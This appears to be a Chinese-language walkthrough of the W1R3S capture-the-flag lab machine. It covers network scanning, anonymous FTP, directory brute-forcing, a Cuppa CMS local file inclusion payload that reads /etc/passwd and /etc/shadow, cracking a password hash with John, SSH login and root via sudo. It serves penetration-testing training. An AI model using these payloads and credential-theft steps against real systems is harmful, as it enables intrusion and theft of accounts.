

打开靶机,将靶机与攻击机kali设为桥接模式,并查看靶机MAC地址:



一、信息收集

确定目标主机:

arp-scan -l



使用nmap扫描开放的端口

nmap -A -sS -sV -v -p- 192.168.7.117

发现ftp服务可以使用Anonymous用户进行匿名登录



查看当前目录,依次查看发现的三个文件,并将其下载下来



将上方下载好的txt文件依次查看:

content文件夹中:



发现02.txt存在如图两个加密字符串,在解密之前要判断加密方式,可以使用kali自带的hash-identifier来判断

hash-identifier 01ec2d8fc11c493b25029fb1f47f39ce #发现是md5加密

利用MD5在线解密(工具:MD5免费在线解密破解_MD5在线加密-SOMD5),解密为



对SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==进行base64解密(工具:锤子在线工具网 - 首页),无有用信息

docs文件夹中:无有用信息利用



new-employees文件夹中:发现是员工名单和职位的表

浏览器访问80端口:



使用dirb进行目录扫描:

dirb http://192.168.7.117/



拼接/administrator/installation/index.php

发现是Cuppa CMS

二、漏洞检测



在kali上使用searchsploit搜索相关漏洞

cp /usr/share/exploitdb/exploits/php/webapps/25971.txt . #将可利用的25971.txt文件复制到当前目录下

cat 25971.txt



利用其exp进行尝试,拼接/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd,发现w1r3s用户是/bin/bash拥有可执行权限

(这里有几个地方需要特别注意的:

1.url的拼接问题,可以看到这个靶机是拼接在http://192.168.0.159/administrator的后面的,这是通过不断尝试测出来的

2.提供的exp里面路径还有一节/cuppa/,但是在实际或者大多数情况下这个CMS的主目录都是会被删除的,这点要注意

3.如果你的参数get发出去没有成功,试试post方法;通过hackbar或者curl命令都可以)

查看/etc/shadow密码文件,发现了三个用户(root、www-data、w1r3s)加密的密码



对w1r3s用户使用John进行解密,将其密码放到hash.txt中

touch hash.txt

vim hash.txt #将w1r3s用户的密码添加到hash.txt文件中![]()

john hash.txt --wordlist=rockyou.txt

尝试w1r3s computer进行ssh连接

ssh w1r3s@192.168.7.117



三、权限提升



sudo -l #查看可提权的命令

sudo su

提权成功!



查看flag:

3548

3548

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?